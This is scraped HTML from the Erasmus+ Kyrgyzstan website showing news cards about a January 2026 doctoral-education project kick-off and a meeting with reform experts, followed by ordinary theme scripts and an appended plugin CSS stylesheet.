														<img width="360" height="240" src="https://erasmusplus.kg/en/wp-content/uploads/Consultation-Meeting-Held-to-Support-Erasmus-Capacity-Building-Project-Implementation-at-Kyrgyz-Turkish-Manas-University-66-360x240.png" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="Kick-off Meeting of the Erasmus+ D-TIDE-KG Project" decoding="async" loading="lazy" title="Kick-off Meeting of the Erasmus+ D-TIDE-KG Project" />													</a>
												</div>
																						<div class="content">
												<h6 class="category text-info"><a href="https://erasmusplus.kg/en/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8-en/news/" title="View all posts in News" >News</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://erasmusplus.kg/en/kick-off-meeting-d-tide-kg/" title="Kick-off Meeting of the Erasmus+ D-TIDE-KG Project" rel="bookmark">
														Kick-off Meeting of the Erasmus+ D-TIDE-KG Project													</a>
												</h4>
												<p class="card-description">Bishkek, January 15–16, 2026 — The Kick-off Meeting of the international Erasmus+ project “D-TIDE-KG – Digital Transformation of Inclusive Doctoral Education in Kyrgyzstan” was successfully held at the International Higher School of Medicine (IHSM) in<a class="moretag" href="https://erasmusplus.kg/en/kick-off-meeting-d-tide-kg/"> Read more&hellip;</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																							<div class="card-image">
													<a href="https://erasmusplus.kg/en/first-working-meeting-of-2026-with-here/" title="First Working Meeting of 2026 with HEREs">
														<img width="360" height="240" src="https://erasmusplus.kg/en/wp-content/uploads/Consultation-Meeting-Held-to-Support-Erasmus-Capacity-Building-Project-Implementation-at-Kyrgyz-Turkish-Manas-University-67-360x240.png" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="First Working Meeting of 2026 with HEREs" decoding="async" loading="lazy" title="First Working Meeting of 2026 with HEREs" />													</a>
												</div>
																						<div class="content">
												<h6 class="category text-info"><a href="https://erasmusplus.kg/en/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8-en/news/" title="View all posts in News" >News</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://erasmusplus.kg/en/first-working-meeting-of-2026-with-here/" title="First Working Meeting of 2026 with HEREs" rel="bookmark">
														First Working Meeting of 2026 with HEREs													</a>
												</h4>
												<p class="card-description">An online working meeting between the National Coordinator of the Erasmus+ Programme in the Kyrgyz Republic and a group of national higher education reform experts (HERE) was held on 14 January 2026. The meeting marked<a class="moretag" href="https://erasmusplus.kg/en/first-working-meeting-of-2026-with-here/"> Read more&hellip;</a></p>
											</div>
										</div>
									</div>
																							</div>
						</div>
					</div>
				</div>
			</div>
							<footer class="footer footer-black footer-big">
						<div class="container">
								
		<div class="content">
			<div class="row">
				<div class="col-md-4"><div id="block-21" class="widget widget_block widget_text">
<p>&nbsp;</p>
</div></div><div class="col-md-4"><div id="block-17" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="250" height="56" src="https://erasmusplus.kg/en/wp-content/uploads/logo.png" alt="" class="wp-image-8108"/></figure>
</div><div id="block-18" class="widget widget_block widget_text">
<p style="color: #ffffff;">This project has been funded with support from the European Commission. The web-site information reflects the views only of the authors, and the Commission cannot be held responsible for any use which may be made of the information contained therein.</p>
</div></div>			</div>
		</div>
		<hr/>
										<div class="hestia-bottom-footer-content"><ul id="menu-%d0%b4%d0%be%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-1" class="footer-menu pull-left"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-552"><a href="http://erasmusplus.kg/en">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://erasmusplus.kg/en/%d0%be-erasmus/about-us/">NEO team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://erasmusplus.kg/en/%d0%be-erasmus/">Erasmus+ Opportunities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://erasmusplus.kg/en/projects/">Projects</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1498"><a href="https://erasmusplus.kg/en/here-section/">HERE Section</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9419"><a href="#">Resourses</a></li>
</ul><div class="copyright pull-right">Hestia | Developed by <a href="https://themeisle.com" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
			</div>
<!-- Enter your scripts here -->			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const dataAttribute = 'data-e-bg-lazyload';
					const lazyloadBackgrounds = document.querySelectorAll( `[${ dataAttribute }]:not(.lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
					entries.forEach( ( entry ) => {
						if ( entry.isIntersecting ) {
							let lazyloadBackground = entry.target;
							const lazyloadSelector = lazyloadBackground.getAttribute( dataAttribute );
							if ( lazyloadSelector ) {
								lazyloadBackground = entry.target.querySelector( lazyloadSelector );
							}
							if( lazyloadBackground ) {
								lazyloadBackground.classList.add( 'lazyloaded' );
							}
							lazyloadBackgroundObserver.unobserve( entry.target );
						}
					});
					}, { rootMargin: '100px 0px 100px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='font-awesome-5-all-css' href='https://erasmusplus.kg/en/wp-content/themes/hestia/assets/font-awesome/css/all.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://erasmusplus.kg/en/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js' id='jquery-bootstrap-js'></script>
<script type='text/javascript' src='https://erasmusplus.kg/en/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='hestia_scripts-js-extra'>
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https:\/\/erasmusplus.kg\/en\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://erasmusplus.kg/en/wp-content/themes/hestia/assets/js/script.min.js' id='hestia_scripts-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://erasmusplus.kg/en/wp-content/uploads/uag-plugin/assets/2000/uag-css-1620-1766137295.css
body_size: 9662
content:
.uagb-cta__outer-wrap .uagb-cta__content,.uagb-cta__outer-wrap a.uagb-cta__block-link span,.uagb-cta__outer-wrap .uagb-cta__content-right .uagb-cta__button-wrapper,.uagb-cta__outer-wrap .uagb-cta-typeof-button,.uagb-cta__outer-wrap .uagb-cta__content-right .uagb-cta__block-link,.uagb-cta__outer-wrap .uagb-cta-with-svg{display:inline-block}.uagb-cta__outer-wrap{display:flex;justify-content:space-between}.wp-block-uagb-call-to-action .uagb-cta__buttons{display:inline-flex}.wp-block-uagb-call-to-action .wp-block-button__link{fill:currentColor;justify-content:center}.uagb-cta__button-link-wrapper,.uagb-cta-second__button{display:inline-flex;align-items:center;word-break:keep-all;width:100%}.uagb-cta__title{padding:0;margin:0;display:block}.uagb-cta__content-right .uagb-cta__button-wrapper{float:right}.uagb-cta__link-wrapper.uagb-cta__block-link-style:empty{display:none}a.uagb-cta__block-link,.entry .entry-content a.uagb-cta__block-link,a.uagb-cta__block-link-wrap,.entry .entry-content a.uagb-cta__block-link-wrap{text-decoration:none}a.uagb-cta__block-link:hover,.entry .entry-content a.uagb-cta__block-link:hover,a.uagb-cta__block-link-wrap:hover,.entry .entry-content a.uagb-cta__block-link-wrap:hover .entry .entry-content a.uagb-cta__block-link:hover{color:inherit}.uagb-cta__content-right{text-align:right;justify-content:flex-end}.uagb-cta__left-right-wrap{width:100%;word-break:break-word}.uagb-cta__icon-position-below-title .uagb-cta__left-right-wrap{display:block;min-width:100%;width:100%}.uagb-cta__icon-position-left .uagb-cta__left-right-wrap,.uagb-cta__icon-position-right .uagb-cta__left-right-wrap{display:flex}.uagb-cta__icon-position-right .uagb-cta__left-right-wrap{justify-content:flex-end}.uagb-cta__block-link-icon-after{margin-left:5px;margin-right:0}.uagb-cta__block-link-icon-before{margin-left:0;margin-right:5px}.uagb-cta__block-link-icon,.uagb-cta__block svg{transition:all 200ms linear}.uagb-cta__block{position:relative}.uagb-cta-typeof-button{line-height:1;text-align:center}.uagb-cta__content-right .uagb-cta__button-link-wrapper,.uagb-cta__content-right .uagb-cta-second__button .uagb-cta__content-right .uagb-cta__block-link,.uagb-cta__content-right.uagb-cta__button-valign-middle .uagb-cta__left-right-wrap{display:flex;align-items:center}.uagb-cta__content-right .uagb-cta__button-link-wrapper,.uagb-cta__content-right .uagb-cta-second__button .uagb-cta__content-right .uagb-cta__block-link{justify-content:center}.uagb-cta__link-wrapper a{box-shadow:none;text-decoration:none}.uagb-cta__block,.uagb-cta__content,.uagb-cta__left-right-wrap{z-index:1}.uagb-cta__block-link{cursor:pointer}.uagb-cta__content-right .uagb-cta__block-link{float:right;padding:10px 14px}a.uagb-cta__block-link-wrap{color:inherit}.uagb-cta__content p:empty{display:none}.uagb-cta__button-type-none .uagb-cta__content{width:100%}.uagb-cta-with-svg{height:14px;width:14px;line-height:14px;vertical-align:middle}.uagb-cta__block svg{display:block;height:inherit;width:inherit}.uagb-cta__align-button-after{margin-left:5px}.uagb-cta__align-button-before{margin-right:5px}.uagb-cta__block-link i{font-style:normal}a.uagb-cta__link-to-all{position:absolute;top:0;left:0;width:100%;height:100%;z-index:11}.wp-block-uagb-call-to-action{position:relative}.wp-block-uagb-call-to-action a.uagb-cta__link-to-all{position:absolute;top:0;left:0;width:100%;height:100%;z-index:11}@media only screen and (max-width: 976px){.uagb-cta__content-stacked-tablet,.uagb-cta__content-stacked-tablet .uagb-cta__left-right-wrap{flex-direction:column;text-align:center}.uagb-cta__content-stacked-tablet.uagb-cta__content-right .uagb-cta__button-wrapper{float:none;margin:0 auto}.uagb-cta__content-stacked-tablet .uagb-cta__left-right-wrap .uagb-cta__content{margin-left:0;margin-right:0}.uagb-cta__content-stacked-tablet.uagb-cta__content-right .uagb-cta__left-right-wrap .uagb-cta__content,.uagb-cta__content-stacked-tablet.uagb-cta__content-right .uagb-cta__left-right-wrap .uagb-cta__link-wrapper{width:100% !important}}@media screen and (max-width: 767px){.uagb-cta__content-stacked-mobile,.uagb-cta__content-stacked-mobile .uagb-cta__left-right-wrap{flex-direction:column;text-align:center}.uagb-cta__content-stacked-mobile.uagb-cta__content-right .uagb-cta__button-wrapper{float:none;margin:0 auto}.uagb-cta__content-stacked-mobile .uagb-cta__left-right-wrap .uagb-cta__content{margin-left:0;margin-right:0}.uagb-cta__content-stacked-mobile.uagb-cta__content-right .uagb-cta__left-right-wrap .uagb-cta__content,.uagb-cta__content-stacked-mobile.uagb-cta__content-right .uagb-cta__left-right-wrap .uagb-cta__link-wrapper{width:100% !important}}
.uagb-block-9149fc9b.wp-block-uagb-call-to-action .uagb-cta__title{margin-bottom: 10px;}.uagb-block-9149fc9b.wp-block-uagb-call-to-action .uagb-cta__desc{margin-bottom: 10px;}.uagb-block-9149fc9b .uagb-cta__align-button-after{margin-left: 10px;}.uagb-block-9149fc9b .uagb-cta__align-button-before{margin-right: 10px;}.uagb-block-9149fc9b .uagb-cta__button-wrapper .uagb-cta-with-svg{font-size: 14px;width: 14px;height: 14px;line-height: 14px;}.uagb-block-9149fc9b.wp-block-uagb-call-to-action a.uagb-cta__button-link-wrapper > svg{margin-left: 10px;font-size: 14px;width: 14px;height: 14px;line-height: 14px;}.uagb-block-9149fc9b.wp-block-uagb-call-to-action a.uagb-cta-second__button > svg{margin-left: 10px;font-size: 14px;width: 14px;height: 14px;line-height: 14px;}.uagb-block-9149fc9b .uagb-cta__content-wrap{text-align: left;}.uagb-block-9149fc9b .uagb-cta__wrap{width: 70%;text-align: left;}.uagb-block-9149fc9b.wp-block-uagb-call-to-action{text-align: left;}.uagb-block-9149fc9b .uagb-cta__left-right-wrap .uagb-cta__content{margin-left: 0px;}.uagb-block-9149fc9b .uagb-cta__buttons{column-gap: 15px;}.uagb-block-9149fc9b.wp-block-uagb-call-to-action {display: flex;justify-content: space-between;}.uagb-block-9149fc9b .uagb-cta__content-right .uagb-cta__left-right-wrap .uagb-cta__content{width: 70%;}.uagb-block-9149fc9b .uagb-cta__content-right .uagb-cta__left-right-wrap .uagb-cta__link-wrapper{width: 30%;}.uagb-block-9149fc9b.wp-block-uagb-call-to-action a.uagb-cta__button-link-wrapper {align-self: center;height: fit-content;margin-left: auto;}.uagb-block-9149fc9b.wp-block-uagb-call-to-action  {flex-direction: row;align-items: center;}.uagb-block-9149fc9b.wp-block-uagb-call-to-action.wp-block-button a.uagb-cta-second__button{align-self: center;height: fit-content;}.uagb-block-9149fc9b.wp-block-uagb-call-to-action.wp-block-button a.uagb-cta-second__button:hover{background-color: !important;}.uagb-block-9149fc9b.wp-block-uagb-call-to-action.wp-block-button a.uagb-cta-second__button:focus{background-color: !important;}.uagb-block-9149fc9b .uagb-cta__button-wrapper a.uagb-cta-typeof-button{color: #333;border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;border-color: #333;border-style: solid;}.uagb-block-9149fc9b.wp-block-uagb-call-to-action.wp-block-button .uagb-cta__buttons a.uagb-cta__button-link-wrapper.wp-block-button__link{border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;border-color: #333;border-style: solid;}.uagb-block-9149fc9b.wp-block-uagb-call-to-action a.uagb-cta__button-link-wrapper{font-size: 14px;}.uagb-block-9149fc9b .uagb-cta__button-wrapper a.uagb-cta__button-link-wrapper{font-size: 14px;}.uagb-block-9149fc9b.wp-block-uagb-call-to-action a.uagb-cta-second__button{text-transform: normal;text-decoration: none;font-size: 14px;}@media only screen and (max-width: 976px) {.uagb-block-9149fc9b.wp-block-uagb-call-to-action.uagb-cta__content-stacked-tablet {display: inherit;}.uagb-block-9149fc9b.uagb-cta__content-stacked-tablet .uagb-cta__wrap{width: 100%;}.uagb-block-9149fc9b .uagb-cta__content-right .uagb-cta__left-right-wrap .uagb-cta__link-wrapper{width: 30%;}.uagb-block-9149fc9b .uagb-cta__wrap{text-align: center;}.uagb-block-9149fc9b.wp-block-uagb-call-to-action {flex-direction: column;align-items: center;}.uagb-block-9149fc9b.wp-block-uagb-call-to-action a.uagb-cta__button-link-wrapper{border-style: solid;border-color: #333;}.uagb-block-9149fc9b.wp-block-uagb-call-to-action.wp-block-button .uagb-cta__buttons a.uagb-cta__button-link-wrapper.wp-block-button__link{border-style: solid;border-color: #333;}}@media only screen and (max-width: 767px) {.uagb-block-9149fc9b.wp-block-uagb-call-to-action.uagb-cta__content-stacked-mobile {display: inherit;}.uagb-block-9149fc9b.uagb-cta__content-stacked-mobile .uagb-cta__wrap{width: 100%;}.uagb-block-9149fc9b .uagb-cta__buttons{justify-content: center;}.uagb-block-9149fc9b .uagb-cta__content-right .uagb-cta__left-right-wrap .uagb-cta__link-wrapper{width: 30%;}.uagb-block-9149fc9b .uagb-cta__wrap{text-align: center;}.uagb-block-9149fc9b.wp-block-uagb-call-to-action {flex-direction: column;align-items: center;}.uagb-block-9149fc9b.wp-block-uagb-call-to-action a.uagb-cta__button-link-wrapper{border-style: solid;border-color: #333;}.uagb-block-9149fc9b.wp-block-uagb-call-to-action.wp-block-button .uagb-cta__buttons a.uagb-cta__button-link-wrapper.wp-block-button__link{border-style: solid;border-color: #333;}}.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
